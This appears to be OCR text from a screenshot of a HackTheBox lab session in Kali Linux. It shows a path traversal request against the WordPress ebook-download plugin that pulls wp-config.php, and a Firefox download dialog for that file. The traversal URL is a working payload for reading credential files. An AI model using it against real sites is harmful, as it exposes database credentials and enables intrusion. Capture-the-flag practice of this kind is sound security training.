 backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
li Tools Kali Docs Kali Forums NetHunter Python 2 to 3! Offensive Security Exploit-DB GHDB MSFU http://10.10.25.61:8085/ Spinner
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Visual Studio Code (default)
Save File
Cancel OK